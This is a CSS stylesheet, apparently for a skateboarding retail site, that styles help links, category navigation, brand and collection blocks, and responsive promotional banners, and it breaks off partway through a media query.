.hlp-link.end .hlp { background-color: #00663C; color: #fff; }
.hlp-link.end .btn { color: #fff; }
.hlp-link.end:hover .btn { background-color: #00240F; color: #fff; }

.hlp-link.west .hlp { background-color: #87433B; color: #fff; }
.hlp-link.west .btn { color: #fff; }
.hlp-link.west:hover .btn { background-color: #47211C; color: #fff; }

.hlp { margin: 0 auto 2.5rem; padding: 0; border-radius: 6px; background-color: #f4f4f4; text-align: center; }
.hlp.is-review { background-color: #e2f7fa; }
.multi_blk-wrap .hlp { margin: 2.5rem auto 0; }
.hlp .row { padding: 24px; }
.hlp .row > div:not(:first-child) { padding-top: 1rem; }
.hlp h3 { margin: 0; line-height: 1.25; font-weight: 500; font-size: 20px; }
.hlp p { margin: 0; }
.hlp span { max-width: 100%; padding: .375rem 16px; font-size: .875rem; line-height: 1.29; overflow: hidden; }
.hlp-desc { line-height: 1.5rem; }

@media screen and ( min-width: 480px ) {
	.hlp .row { padding: 1.5rem 40px; }
}

@media screen and ( min-width: 768px ) {
	.hlp .row { align-items: center; padding: 24px; }
	.hlp .row > div:not(:first-child) { padding-top: 0; }
	.hlp h3 { text-align: left; }
	.hlp-desc { padding: 0 32px; }
	.hlp-btn { text-align: right; }
}

@media screen and ( min-width: 992px ) {
	.hlp-desc { padding: 0; }
}

@media screen and ( min-width: 1200px ) {
	.hlp h3 { font-size: 24px; }
}

@media screen and ( min-width: 1448px ) {
	.hlp .row { padding: 24px 40px; }
}

/* Price break callout */
.pricebreak-container { display: block; height: 24px; line-height: 24px; margin: 5px 0 10px; }
.pricebreak-icon { display: inline-block; position: relative; height: 24px; width: 24px; float: left; padding: 0; background-color: #b70510; border-radius: 3px; }
.pricebreak-icon>span { display: block; position: absolute; content: ''; height: 16px; width: 16px; top: 4px; left: 4px; padding: 0; margin-right: 0; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/clearance.svg') no-repeat; background-size: 16px auto; background-position: 0 -32px; }
.pricebreaktag { display: inline-block; position: relative; height: 24px; width: auto; line-height: 24px; padding: 0; font-style: inherit; font-size: 12px; color: #b70510; text-transform: none; }

/* Video Modal */
.video-container .close { position: absolute; right: 12px; top: 16px; margin: -0.625rem -0.625rem -0.625rem auto; padding: 1rem 0.75rem; }
.video-container-innerwrap { width: 100%; max-width: 640px; margin: auto; }
.video-container-innerwrap-scale_wrap { position: relative; width: 100%; max-width: 640px; padding-top: 56.25%; overflow: auto; }
.video-container-innerwrap-scale_wrap iframe { position: absolute; top: 0; left: 0; height: 100%; width: 100%; max-width: 640px; }
.video-container .modal-body { padding: 69px 0 0; }

@media screen and ( min-width: 480px ) {
	.video-container .modal-body { padding: 0; }
	.video-container .close { position: absolute; right: 0; top: -56px; background-color: #fff; padding: 8px; border-radius: 50%; margin: 0; }
}

@media screen and ( min-width: 576px ) {
	.video-container { max-width: 640px; }
}

/* Category Navigation Bar with SubCat Drop Down and Filters */
.category-navigation,
.catnav { /* margin-top: 1.5rem; */ padding: .75rem 12px; border-bottom: 1px solid #e4e4e4; border-top: 1px solid #e4e4e4; background: rgba(255,255,255,.95); }
.catnav { display: flex; flex-wrap: nowrap; justify-content: space-between; margin-top: 2.5rem; align-items: center; }
.catheader_block { margin-top: 1rem; }
.catheader_block + .catnav { margin-top: 0; }

@media screen and ( min-width: 576px ) {
	.category-navigation { padding: .75rem 1rem; }
}

@media screen and ( min-width: 992px ) {
	.category-navigation { padding: .75rem 24px; }
}

@media screen and ( min-width: 1200px ) {
	.category-navigation { padding: .75rem 0; }
}

.category-navigation.is-center { justify-content: center; }
.category-navigation.is-end { justify-content: flex-end; }
.category-navigation.no-subs.no-finder.no-taglines { border-top: none; border-bottom: none; padding: 0; }
.catnav-flex { flex: 0 0 auto; }
.catnav-flex:not(.catnav-dropdown, .sortnav-dropdown) { margin-left: auto; }
.category-navigation-catselection,
.category-navigation-sortselection,
.catnav-dropdown,
.sortnav-dropdown { padding-right: 20px; }
.category-navigation-catselection a,
.category-navigation-sortselection a,
.catnav-dropdown-button,
.sortnav-dropdown-button { font-size: .875rem; color: #000; text-decoration: none; }
.package-link.select_package-btn.builder_btn { position: relative; padding-right: 24px;}
.category-navigation-catselection-nav::after,
.category-navigation-sortselection-nav::after,
.catnav-dropdown-button::after,
.sortnav-dropdown-button::after,
.package-link.select_package-btn.builder_btn::after { position: absolute; height: 12px; width: 12px; content: ''; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 12px 144px; background-position: 0px -12px; top: 50%; margin-top: -6px; right: 0; }
.mob_assembly_disc { color: #D0494F; font-size: 12px; }

.category-navigation .dropdown-item { cursor: pointer; }
.category-navigation-toggle_filter_opts { float: right; }
.catnav-flex-wrap { display: flex; }
.catnav-flex-wrap button { display: inline-block; border: 0; cursor: pointer; }
.catnav-flex-wrap button:not(.category-navigation-filter) { background-color: #fff; }
.catnav-flex-wrap .icon:first-child { margin-right: 16px; }
.catnav-flex .icon-grid,
.catnav-flex .icon-tagline { margin-top: .25rem; }
.catnav-flex .icon-grid.is-active,
.catnav-flex .icon-tagline.is-active { background-position: 0 0; cursor: default; }

.category-navigation-filter { position: relative; padding: .25rem 8px .25rem 36px; border: 0; font-size: .875rem; }
.category-navigation-filter::before { position: absolute; height: 20px; width: 20px; content: ''; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/filter.svg'); background-size: 20px 60px; background-position: 0px -40px; top: 6px; left: 10px; }
.catnav-flex-wrap button + .category-navigation-filter { margin-left: 16px; }

.category-navigation-filter.no-icon { padding: .1875rem 8px; }
.category-navigation-filter.no-icon::before { content: none; }
.category-navigation-filter .badge { padding: 0.5rem 0.75rem; margin-right: 0.5rem; }
.nosubs .category-navigation-filter { padding: 0 0 0 32px; line-height: 1.75; border: 0; background-color: #fff; cursor: pointer; }
.nosubs .category-navigation-filter::before { left: 50%; margin-left: -32px }
.badge-orange { color: #fff; background-color: #ce4910; }

/* Updated Multiblock Styles */
.multi_blk-display { margin: 2.5rem 0 5rem; }

/* Collection Block */
.collection_blk:last-of-type { margin-bottom: 2.5rem; }
.collect a { display: block; height:100%; }
.collect_wrap { position:relative; height: 100%; border: 1px solid #e4e4e4; border-radius: 6px; background-color: #f4f4f4; overflow: hidden; }
.collect a:hover .collect_wrap,
.collect a:focus .collect_wrap { border-color: #000; }
.collect_wrap .row { height: 100%; }
.collect_wrap .is-new { position: absolute; top: 8px; left: 8px; padding: 5px 8px; line-height: 1.2; border-radius: 3px; font-size: .75rem; background-color: #007a62; color: #fff; }
.collect .brand_col { flex: 104px 0 0; align-self: center; }
.brand_col-inner { padding:1rem 0; text-align: center; }
.brand_col-inner.has_newflag { padding: 2.5rem 0 1rem; }
.collect_brand { width: 64px; height: 64px; margin: 0 auto; padding: 4px; border-radius: 3px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2); }
.collect_brand-inner { width: 56px; position: relative; margin: auto; padding-top: 56px; overflow: hidden; }
.collect_brand-inner img { position: absolute; width: 56px; top: 0; left: 0; }
.brand_col-name { margin: 1rem auto 0; padding: 0 12px; line-height: 1.29; font-size: .875rem; font-weight: 700; color: #000; }
.product_col { background-color: #fff; }
.product_col .row { min-height: 100%; align-items: center; }
.product_col-inner { align-self: center; margin: 0 8px; padding: 1rem 0; }
.collect_prodwrap-imgwrap { max-width: 167px;  margin: 0 8px;  }
.collect_prodwrap-imgwrap-contain { position: relative; display: block; height: 0; padding: 133.33344% 0 0; }
.collect_prodwrap-imgwrap-contain.is-shoe { padding: 75% 0 0; }
.collect_prodwrap-imgwrap img { position: absolute; top: 0; left: 0; width: 100%; background-color: #fff; }
.collect_prodwrap-imgwrap:last-of-type { display: none; }

@media screen and ( min-width: 480px ) {
	.collect .brand_col { flex: 175px 0 0; }
	.brand_col-inner.has_newflag { padding: 1rem 0; }
	.product_col-inner { margin: 0 16px; padding: 1.5rem 0; }
}

@media screen and ( min-width: 576px ) {
	.collect_prodwrap-imgwrap:last-of-type { display: block; }
}

@media screen and ( min-width: 768px ) {
	.collect .brand_col { flex: 104px 0 0; }
	.brand_col-inner.has_newflag { padding: 2.5rem 0 1rem; }
	.collect_prodwrap-imgwrap { max-width: 200px; }
	.collect_prodwrap-imgwrap:last-of-type { display: none; }
}

@media screen and ( min-width: 992px ) {
	.collect .brand_col { flex: 175px 0 0; }
	.product_col-inner { margin: 0 12px; }
	.collect_prodwrap-imgwrap { max-width: 155px; margin: 0 12px; }
}

@media screen and ( min-width: 1200px ) {
	.collect { padding: 0; }
	.collect_prodwrap-imgwrap { max-width: 170px; }
}

@media screen and ( min-width: 1448px ) {
	.collect .brand_col { flex: 174px 0 0; }
}

/* Shop by Brands */
.brandblock .row { justify-content: center; text-align: center; }
.is-mixed:nth-child(-n+4) { flex: 0 0 50%; max-width: 50%; }
.brandblock a { display: block; line-height: 1.25; color: #000; text-decoration: none; }
.brandblock a:focus,
.brandblock a:hover { text-decoration: underline; }
.brand_cell { width: 100%; height: 80px; margin: 0 auto .5rem; padding: 10px; border: 1px solid #e4e4e4; border-radius: 3px; }
.brandblock a:focus .brand_cell,
.brandblock a:hover .brand_cell { border: 1px solid #000; }
.is-large .brand_cell,
.is-mixed:nth-child(-n+4) .brand_cell { height: 136px; padding: 1.5rem; }
.brand_cell-imgwrap { position: relative; width: 60px; margin: auto; padding-top: 60px; overflow: hidden; }
.is-large .brand_cell-imgwrap,
.is-mixed:nth-child(-n+4) .brand_cell-imgwrap { width: 88px; padding-top: 88px; }
.brand_cell-imgwrap img { position: absolute; width: 60px; top: 0; left: 0; }
.is-large .brand_cell-imgwrap img,
.is-mixed:nth-child(-n+4) .brand_cell-imgwrap img { width: 88px; }
.brand_cell + span { line-height: 1.5; font-size: .875rem; }

@media screen and ( min-width: 576px ) {
	.is-large .brand_cell,
	.is-mixed:nth-child(-n+4) .brand_cell { height: 156px; }
	.is-large .brand_cell-imgwrap,
	.is-mixed:nth-child(-n+4) .brand_cell-imgwrap { width: 106px; padding-top: 106px; }
	.is-large .brand_cell-imgwrap img,
	.is-mixed:nth-child(-n+4) .brand_cell-imgwrap img { width: 106px; }
}

@media screen and ( min-width: 768px ) {
	.is-mixed:nth-child(-n+6) { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
	.brand_cell { height: 100px; }
	.is-mixed:nth-child(-n+6) .brand_cell { height: 156px; padding: 1.5rem; }
	.brand_cell-imgwrap { width: 80px; padding-top: 80px; }
	.is-mixed:nth-child(-n+6) .brand_cell-imgwrap { width: 106px; padding-top: 106px; }
	.brand_cell-imgwrap img { width: 80px; }
	.is-mixed:nth-child(-n+6) .brand_cell-imgwrap img { width: 106px; }
}

@media screen and ( min-width: 992px ) {
	.is-large .brand_cell,
	.is-mixed:nth-child(-n+6) .brand_cell { height: 200px; padding: 2rem; }
	.is-large .brand_cell-imgwrap,
	.is-mixed:nth-child(-n+6) .brand_cell-imgwrap { width: 134px; padding-top: 134px; }
	.is-large .brand_cell-imgwrap img,
	.is-mixed:nth-child(-n+6) .brand_cell-imgwrap img { width: 134px; }
}

@media screen and ( min-width: 1200px ) {
	.brandblock { padding-left: 0; padding-right: 0; }
	.brandblock .row { margin: 0; }
}

@media screen and ( min-width: 1448px ) {
	.brandblock .row { max-width: 992px; margin: auto; }
	.brandblock .col { max-width: 124px; }
	.is-mixed:nth-child(-n+8) { flex: 0 0 25%; max-width: 25%; }
	.is-mixed:nth-child(-n+8) .brand_cell { height: 200px; padding: 2rem; }
	.is-mixed:nth-child(-n+8) .brand_cell-imgwrap { width: 134px; padding-top: 134px; }
	.is-mixed:nth-child(-n+8) .brand_cell-imgwrap img { width: 134px; }
}

/* Shop by Type Block */
.is-lg.shop_type { width: 100%; padding-right: 12px; padding-left: 12px; margin-right: auto; margin-left: auto; }
.shop_type-wrap { display: flex; flex-direction: column; margin: 1.5rem 12px 0; border: 1px solid #e4e4e4; border-bottom: none; border-radius: 3px; }
.no-header .shop_type-wrap { margin-top: 2.5rem; }
.catheader.is-main + #category_wrap:not(.multi_blk-display) .shop_type-wrap { margin-top: 1.5rem; padding-top: 0; }
.is-lg .shop_type-wrap { flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 0 -12px 0 -12px; padding: 0; border: none; border-radius: 0; }
.shop_type-cell a { display: block; height: 100%; }
.shop_type-cell:hover,
.shop_type-cell:focus,
.shop_type-cell a:hover,
.shop_type-cell a:focus { text-decoration: none; }
.is-lg .shop_type-cell:hover,
.is-lg .shop_type-cell:focus { border: 1px solid #000; }
.shop_type-cell-wrap { flex: 1 0 100%; width: 100%; height: 100%; display: inline-flex; align-items: center; padding: .5rem 16px .5rem 8px; border-bottom: 1px solid #e4e4e4; }
.is-lg .shop_type-cell { flex: 0 0 136px; width: 136px; display: block; margin: 1.5rem 12px 0; padding: 1rem 16px; border: 1px solid #e4e4e4; border-radius: 3px; }
.shop_type-cell-wrap-img { padding: 0 8px; }
.shop_type-cell-wrap-img img:not(.pros) { display: block; width: 36px; margin: auto; }
.shop_type-cell-wrap-img .is-shoe { padding: 10px 0;  }
.shop_type-cell-wrap-img .is-custom { margin: 6px 0; }
.is-lg .shop_type-cell-wrap-img img:not(.pros) { width: 88px; }
.is-lg .shop_type-cell-wrap-img .is-shoe { padding: 26px 0 25px; }
.shop_type-cell-wrap-title { padding-left: 8px; line-height: 1.29; font-size: .875rem; font-weight: 500; color: #000; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }
.is-lg .shop_type-cell-wrap-title { display: block; margin-top: .5rem; padding-left: 0; text-align: center; text-overflow: inherit; overflow: inherit; white-space: normal; }

@media screen and ( min-width: 480px ){
	.shop_type { width: 100%; padding-right: 12px; padding-left: 12px; margin-right: auto; margin-left: auto; }
	.shop_type-wrap { flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 0 -12px 0 -12px; padding: .5rem 4px 0; border: none; border-radius: 0; }
	.no-header .shop_type-wrap { margin-top: 0; padding-top: 1.5rem; }
	.catheader.is-main + #category_wrap:not(.multi_blk-display) .shop_type-wrap { margin-top: .5rem; }
	.no-header .is-lg .shop_type-wrap { padding-top: 1rem; }
	.shop_type-cell { display: block; flex: 0 0 50%; width: 50%; margin-top: 1rem; padding: 0 8px; box-sizing: border-box; text-align: center; color: #000; }
	.is-lg .shop_type-cell { flex: 1 0 136px; max-width: 158px; }
	.shop_type-cell-wrap { border: 1px solid #e4e4e4; border-radius: 3px; }
	.shop_type-cell:hover .shop_type-cell-wrap,
	.shop_type-cell:focus .shop_type-cell-wrap { border: 1px solid #000; }
	.shop_type-cell-wrap-title { text-align: left; text-overflow: inherit; overflow: inherit; white-space: inherit; }
}

@media screen and ( min-width: 576px ){
	.shop_type { padding-right: 18px; padding-left: 18px; }
	.is-lg.shop_type { padding-right: 24px; padding-left: 24px; }
	.shop_type-wrap { margin: 0 -18px 0 -18px; padding: .5rem 10px 0; }
	.is-lg .shop_type-wrap { margin: 0 -24px 0 -24px; }
	.is-lg .shop_type-cell { flex: 1 0 158px; max-width: 158px; }
	.is-lg .shop_type-cell-wrap-img { padding: 0 7px; }
	.is-lg .shop_type-cell-wrap-img img:not(.pros) { width: 110px; }
	.is-lg .shop_type-cell-wrap-img .is-shoe { padding: 32px 0; }
	.shop_type-cell-wrap-title { padding-left: 16px; }
}

@media screen and ( min-width: 768px ){
	.shop_type { padding-right: 24px; padding-left: 24px; }
	.shop_type-wrap { margin: 0 -24px 0 -24px; padding: .5rem 16px 0; }
	.shop_type-cell { flex: 0 0 33.33334%; width: 33.33334%; }
	.shop_type-cell-wrap-title { padding-left: 8px; }
}

@media screen and ( min-width: 992px ){
	.is-lg .shop_type-cell { flex: 1 0 224px; width: 224px; max-width: 224px; }
	.is-lg .shop_type-cell-wrap-img img:not(.pros) { width: 132px; }
	.is-lg .shop_type-cell-wrap-img .is-shoe { padding: 22px 0 22px; }
	.is-lg .shop_type-cell-wrap-title { font-size: 1rem; line-height: 1.25; }
}

@media screen and ( min-width: 1200px ){
	.shop_type { padding-right: 0px; padding-left: 0px; }
	.is-lg.shop_type { padding-right: 0px; padding-left: 0px; }
	.shop_type-wrap { margin: 0 -12px 0 -12px; padding: .5rem 0 0; }
	.is-lg .shop_type-wrap { margin: 0 -12px 0 -12px; }
	.shop_type-cell { flex: 0 0 25%; width: 25%; padding: 0 12px; }
	.is-lg .shop_type-cell { max-width: 270px; }
}

/* Text Block */
.category_text { max-width: 967px; margin: 0 auto; }
.category_text p { max-width: 720px; margin: 1.5rem auto 0; line-height: 1.5; font-size: 1rem; text-align: center; color: #000; }
.multi_blk-wrap-btn { text-align: center; }
.multi_blk-wrap-btn a { display: inline-block; margin: 1.5rem 8px 0; color: #000; }
.multi_blk-wrap-btn .btn-primary { color: #fff; }

/* Image Block - Both Large and Static */
.resp_banners { width: 100%; margin: 1.5rem auto 0; padding: 0 12px; box-sizing: border-box; text-align: center; transition: all 0.3s ease-out; }
.is-static.resp_banners { margin: 0 auto; }
.no-header .resp_banners:not(.is-static) { padding-top: 1rem; }
.resp_banners-row { margin: 0 -12px; transition: all 0.3s ease-out; }
.resp_banners-container { display: block; }
.is-static .resp_banners-container { margin-top: 1.5rem; }

.resp_banners-container-inner { position: relative; width: 100%; max-width: 697px; margin: 0 auto; overflow: hidden; background: #fff; }
.resp_banners-container-inner-video { display: block; width: 100%; position: relative; }
.resp_banners-container-inner-video.is-large { display: none; }
.catban-header { margin: 1rem auto 0; }
.resp_banners-container-img { position:relative; top: 0; left: 50%; width: 576px; transform: translateX(-50%); }
.resp_banner-contain-info { position: absolute; bottom: 1.5rem; left: 24px; padding-right: 24px; line-height: 1.29; text-align: left; font-size: .875rem; color: #fff; }
.is-holiday.resp_banner-contain-info { font-size: 1rem; color: #fff5d3; }
.resp_banner-contain-info.is-center:not(.is-holiday) { width: 100%; left: 50%; margin-left: -50%; padding: 0 24px; text-align: center; }
.resp_banner-contain-info.is-right:not(.is-holiday) { text-align: right; right: 24px; left: auto; padding-right: 0; padding-left: 24px; }
.resp_banner-contain-info.is-black { color: #000; }
.resp_banner-contain-info > div:not(:first-of-type) { margin-top: .5rem; }
.resp_banner-contain-info div.resp_banner-contain-info-button { margin-top: 1rem; }
.resp_banner-contain-info-heading { line-height: 1; font-size: 1.5rem; font-weight: 700; }
.resp_banner-contain-info-disclaim { line-height: 1.3334; font-size: .75rem; }
.resp_banner-contain-info-button { display: inline-block; padding: .5rem 12px; line-height: 1.15; border-radius: 3px; font-size: .875rem; font-weight: 700; color: #000; background-color: #fff; }
.resp_banner-contain-info-button.is-sale { background-color: #b70510; color: #fff; }
.resp_banner-contain-info.is-black .resp_banner-contain-info-button:not(.is-sale) { background-color: #000; color: #fff; }
.resp_banner-contain-logo { position: absolute; top: .5rem; right: 8px; height: 48px; width: 48px; border-radius: 3px; overflow: hidden; background-color: #fff; }
.resp_banner-contain-logo.is-black { background-color: #000; }
.resp_banner-contain-logo.is-left { left: 8px; right: auto; }
.resp_banner-contain-logo-img { position: absolute; width: 48px; top: -48px; left: 0; }
.resp_banner-contain-logo.is-color .resp_banner-contain-logo-img { top: 0; }
.resp_banner-contain-logo.is-black .resp_banner-contain-logo-img { top: -144px; }
.resp_banner-contain-logo.has-video_icon { width: 52px !important; height: 52px !important; border-radius: 50%; background: rgba(255, 255, 255, 0.75); transition: background 200ms; }
.resp_banner-contain-logo.has-video_icon:hover { background: #fff; }
.resp_banner-contain-logo.has-video_icon .icon { position: absolute; top: 50%; left: 50%; margin-top: -16px; margin-left: -16px; }

/* Overlays */
.is-holiday.resp_banner-contain-info { font-family: 'Nunito Sans', serif; font-size: 1rem; font-weight: 400; color: #fff; }
.is-holiday.resp_banner-contain-info.is-black { color: #000; }
.is-holiday.resp_banner-contain-info .resp_banner-contain-info-heading { font-family: 'Playfair Display', serif; font-size: 2rem; font-weight: 600; color: #fff; margin-top: 0; margin-bottom: 1rem; }
.is-holiday.resp_banner-contain-info.is-black .resp_banner-contain-info-heading { color: #000; }
.is-holiday.resp_banner-contain-info .resp_banner-contain-info-button { font-family: 'Roboto', serif; font-weight: 700; background-color: #fff; }
.is-holiday.resp_banner-contain-info.is-black .resp_banner-contain-info-button { background-color: #000; color: #fff; }

.ta1 .resp_banner-contain-logo, .ta2 .resp_banner-contain-logo, .ta3 .resp_banner-contain-logo, .ta4 .resp_banner-contain-logo, .ta5 .resp_banner-contain-logo, .ta6 .resp_banner-contain-logo { top: 1rem; right: 1rem; }

.ta1 .resp_banner-contain-info, .ta2 .resp_banner-contain-info, .ta3 .resp_banner-contain-info, .ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { left: 1.5rem; bottom: 1.5rem; width: auto; height: fit-content; margin-right: 1.5rem; }
.ta6 .resp_banner-contain-info { left: auto; right: 50%; top: 50%; width: 60%; max-width: 60%; height: fit-content; transform: translate(50%,-50%); text-align: center; margin-left: 0; margin-right: 0; padding-right: 0; }
.lg-banner .ta6 .resp_banner-contain-info { left: auto; }

.ta1 .resp_banner-contain-info-button.is-sale, .ta2 .resp_banner-contain-info-button.is-sale, .ta3 .resp_banner-contain-info-button.is-sale, .ta4 .resp_banner-contain-info-button.is-sale, .ta5 .resp_banner-contain-info-button.is-sale, .ta6 .resp_banner-contain-info-button.is-sale { border-color: #b70510; background-color: #b70510; color: #fff; }

@media screen and ( min-width: 576px ) {
	.is-static.resp_banners { padding: 0; }
	.category_section > .multi_blk-wrap.is-static { padding: 0 0 2.5rem; }
	.is-static .resp_banners-row { margin: 0; }
	.resp_banners-container-inner.is-holiday { max-width: 767px; }
	/*.is-static .resp_banners-container-inner { max-width: 588px; }*/
	.resp_banners-container-img { width: 697px; max-width: 697px; }
	.is-static .resp_banners-container-img { width: 697px; max-width: 697px; }
	.is-holiday .resp_banners-container-img  { width: 767px; max-width: 767px; }
	.resp_banner-contain-info { max-width: 41.6667%; padding: 0; line-height: 1.25; font-size: 1rem; }
	.resp_banner-contain-info.is-center:not(.is-holiday) { margin-left: -20.8335%; padding: 0; }
	.resp_banner-contain-info.is-right { padding: 0; }
	.resp_banner-contain-info-heading { font-size: 2rem; }

	/* Overlays */
	.ta3 .resp_banner-contain-logo, .ta4 .resp_banner-contain-logo, .ta5 .resp_banner-contain-logo { top: 1rem; left: 1rem; }

	.ta1 .resp_banner-contain-info, .ta2 .resp_banner-contain-info { left: 55%; bottom: 1.5rem; width: auto; margin-right: 1.5rem; }
	.ta3 .resp_banner-contain-info, .ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { max-width: 40%; }
	.ta2 .resp_banner-contain-info { top: 50%; transform: translate(0,-50%); }
	.ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { left: 1.5rem; top: 50%; width: auto; max-width: 40%; transform: translate(0,-50%); }
}

@media screen and ( min-width: 768px ) {
	.category_section.no-header > .multi_blk-wrap.is-static { padding: 1rem 0 2.5rem; }
	.resp_banners-container-inner { width: auto; max-width: 1200px; height: auto; }
	.resp_banners-container-inner.is-holiday { max-width: 1200px; }
	.resp_banners-container-inner-video.is-small { display: none; }
	.resp_banners-container-inner-video.is-large { display: block; }
	.resp_banners-container-img { width: 100%; max-width: 1200px; top: auto; left: auto; transform: none; }
	.is-holiday .resp_banners-container-img { width: 100%; max-width: 1200px; }
	.resp_banner-contain-info:not(.is-static) { max-width: 46.875%; bottom: 2.5rem; left: 40px; padding-right: 0; line-height: 1.25; font-size: 1.25rem; }
	.resp_banner-contain-info:not(.is-static).is-center { left: 50%; margin-left: -23.4375%; }
	.resp_banner-contain-info:not(.is-static).is-center.is-holiday { width:100%; text-align: center; }
	.resp_banner-contain-info:not(.is-static).is-right { left: auto; right: 40px; }
	.resp_banner-contain-info.is-static { max-width: 100%; padding-right: 24px; }
	.resp_banner-contain-info.is-static.is-center:not(.is-holiday) { margin-left: -50%; padding-right: 24px; padding-left: 24px; }
	.resp_banner-contain-info.is-static.is-right:not(.is-holiday) { padding-right: 0; padding-left: 24px; }
	.resp_banner-contain-info:not(.is-static) .resp_banner-contain-info-heading { font-size: 2.5rem; }
	.resp_banner-contain-info:not(.is-static) .resp_banner-contain-info-button { margin-top: 1.5rem; padding: .75rem 24px; line-height: 1.5; font-size: 1rem; }
	.resp_banner-contain-info:not(.is-static).is-holiday.is-default .resp_banner-contain-info-button { background-color: #000; color: #fff; }
	/*.is-holiday .resp_banner-contain-info:not(.is-static) { color: #000; }*/
	.resp_banner-contain-info.is-blue .resp_banner-contain-info-heading { color: #003b4a; }
	.resp_banner-contain-info.is-blue .resp_banner-contain-info-button { background-color: #003b4a; color: #fff; }
	.resp_banner-contain-info.is-red .resp_banner-contain-info-heading { color: #710007; }
	.resp_banner-contain-info.is-red .resp_banner-contain-info-button { background-color: #710007; color: #fff; }
	.resp_banner-contain-info.is-green .resp_banner-contain-info-heading { color: #07330c; }
	.resp_banner-contain-info.is-green .resp_banner-contain-info-button { background-color: #07330c; color: #fff; }
	.resp_banner-contain-info:not(.is-static).is-holiday.is-default .resp_banner-contain-info-heading { color: #000; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo.is-left,
	.img_rotator .resp_banner-contain-logo.is-left { left: 16px; right: auto; }
	.is-static .resp_banners-row { display: flex; flex-wrap: wrap; padding: 0 12px; }
	.is-static .resp_banners-container { flex: 1 0 50%; max-width: 50%; padding: 0 12px; }
	.is-static .resp_banners-container-inner { width: auto; }
	.is-static .resp_banners-container-img { top: 0; left: 50%; transform: translateX(-50%); }
	.resp_banners:not(.is-static) .resp_banner-contain-logo,
	.img_rotator-img .resp_banner-contain-logo { top: 1rem; right: 16px; height: 64px; width: 64px; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo-img,
	.img_rotator-img .resp_banner-contain-logo-img { width: 64px; top: -64px; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo.is-black .resp_banner-contain-logo-img,
	.img_rotator-img .resp_banner-contain-logo.is-black .resp_banner-contain-logo-img { top: -192px; }
	.resp_banner-contain-logo.is-color .resp_banner-contain-logo-img { top: 0; }

	/* Overlays */
	.ta1 .resp_banner-contain-info, .ta2 .resp_banner-contain-info { left: 1.5rem; bottom: 1.5rem; width: auto; max-width: auto; margin-right: 1.5rem; padding-right: 0; right: 0; }
	.ta2 .resp_banner-contain-info { left: 55%; top: 50%; transform: translate(0,-50%); }
	.ta3 .resp_banner-contain-info, .ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { left: 1.5rem; bottom: 1.5rem; width: auto; max-width: 100%; margin-right: 1.5rem; padding-right: 0; }
	.ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { left: 1.5rem; top: 50%; width: auto; max-width: 40%; transform: translate(0,-50%); }
	.ta6 .resp_banner-contain-info { padding-right:	0; }
	.lg-banner .ta1 .resp_banner-contain-info, .rotator .ta1 .resp_banner-contain-info { left: 55%; }
	.lg-banner .ta2 .resp_banner-contain-info, .rotator .ta2 .resp_banner-contain-info { left: 55%; top: 50%; transform: translateY(-50%); }
	.lg-banner .ta3 .resp_banner-contain-info, .rotator .ta3 .resp_banner-contain-info { max-width: 45%; }
	.lg-banner .ta4 .resp_banner-contain-info, .rotator .ta4 .resp_banner-contain-info { top: 50%; transform: translateY(-50%); max-width: 45%; }
	.lg-banner .ta5 .resp_banner-contain-info, .rotator .ta5 .resp_banner-contain-info { left: auto; right: 50%; top: 50%; width: 60%; max-width: 60%; transform: translate(50%,-50%); text-align: center; margin-left: 0; margin-right: 0; padding-right: 0; }
}

@media screen and ( min-width: 992px ) {
	.resp_banner-contain-info:not(.is-static) { max-width: 45.9678%; }
	.resp_banner-contain-info:not(.is-static).is-center { margin-left: -22.9839%; }
	.resp_banner-contain-info:not(.is-static) .resp_banner-contain-info-heading { font-size: 3rem; }
	.resp_banner-contain-info.is-static { max-width: 40.65218%; padding: 0; }
	.resp_banner-contain-info.is-static.is-center { width: 100%; left: 50%; margin-left: -20.326%; padding: 0; text-align: center; }
	.resp_banner-contain-info.is-static.is-center:not(.is-holiday) { margin-left: -20.326%; padding: 0; }
	.resp_banner-contain-info.is-static.is-right { padding: 0; }
	.resp_banner-contain-info.is-static.is-right.is-holiday { text-align: left; right: 24px; left: auto; }
	.resp_banner-contain-logo.is-color .resp_banner-contain-logo-img { top: 0; }

	/* Overlays */
	.ta3 .resp_banner-contain-logo { top: 1rem; left: 1rem; }
	.ta5 .resp_banner-contain-logo { top: 1rem; right: 1rem; }

	.ta1 .resp_banner-contain-info { left: 55%; bottom: 1.5rem; width: auto; margin-right: 1.5rem; }
	.ta2 .resp_banner-contain-info { left: 55%; top: 50%; width: auto; transform: translate(0,-50%); }
	.ta3 .resp_banner-contain-info { left: 1.5rem; bottom: 1.5rem; width: auto; max-width: 40%; margin-right: 1.5rem; }
	.ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { left: 1.5rem; top: 50%; width: auto; max-width: 40%; transform: translate(0,-50%); }
	.ta6 .resp_banner-contain-info { top: 50%; width: 60%; max-width: 60%; transform: translate(50%,-50%); text-align: center; }
	.lg-banner .ta1 .resp_banner-contain-info, .rotator .ta1 .resp_banner-contain-info { bottom: 2.5rem; }
	.lg-banner .ta3 .resp_banner-contain-info, .rotator .ta3 .resp_banner-contain-info { left: 2.5rem; bottom: 2.5rem; }
	.lg-banner .ta4 .resp_banner-contain-info, .rotator .ta4 .resp_banner-contain-info { left: 2.5rem; }
	.lg-banner .ta6 .resp_banner-contain-info, .rotator .ta6 .resp_banner-contain-info { left: auto; right: 50%; }
}

@media screen and ( min-width: 1200px ) {
	.is-static .resp_banners-row { margin: 0 -12px; padding: 0; }
	.resp_banner-contain-info:not(.is-static) { max-width: 45.8678%; font-size: 1.5rem; }
	.resp_banner-contain-info:not(.is-static).is-center { margin-left: -22.9338%; }
